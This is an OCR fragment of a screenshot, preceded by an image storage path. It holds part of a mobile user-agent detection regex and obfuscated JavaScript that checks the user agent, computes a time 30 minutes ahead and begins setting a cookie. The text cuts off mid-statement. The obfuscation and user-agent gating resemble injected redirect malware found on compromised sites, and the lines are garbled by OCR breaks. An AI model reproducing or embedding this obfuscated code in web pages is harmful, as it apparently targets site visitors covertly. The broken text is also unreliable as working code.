
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kg
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdx
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+